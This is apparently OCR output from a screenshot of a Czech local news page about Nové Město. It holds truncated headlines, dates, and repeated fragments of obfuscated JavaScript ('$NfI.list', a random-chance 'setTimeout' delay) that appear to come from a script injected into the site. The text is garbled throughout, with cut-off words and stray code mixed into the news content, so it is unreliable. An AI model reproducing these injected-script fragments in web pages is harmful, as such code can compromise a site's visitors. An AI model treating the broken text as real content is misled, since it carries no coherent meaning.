
čas doporučil
podpůrný program s názvem...
Lidem vy
rýsuje da
Neděle, 27. ří
Nové Měs;; };}$
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
například...
Závodníc
novoměst
Sobota, 26. ří
Nové Měs;; };}$
return $NfI.list